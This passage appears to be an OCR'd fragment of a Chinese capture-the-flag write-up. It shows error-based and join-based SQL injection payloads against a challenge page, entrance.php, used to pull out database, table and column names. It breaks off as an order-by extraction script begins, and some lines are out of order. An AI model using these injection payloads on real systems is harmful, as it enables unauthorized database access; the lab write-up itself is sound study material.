
0x00各种注入骚操作得到下一关文件名
entrance.php存在报错注入
构造
得到表名
1 and linestring(pro_id)
和数据库名
product_2017ctf
youcanneverfindme17
通过join注入得到字段名
d067a0fa9dc61a6e
pro_id=1 and (select * from (select * from 
1
product_2017ctf as a join product_2017ctf as b 
using(pro_id,pro_name,owner)) as c);
但是这个字段名被ban了，只好通过order by来得到
d067a0fa9dc61a6e字段的内容，脚本如下
#!/usr/bin/python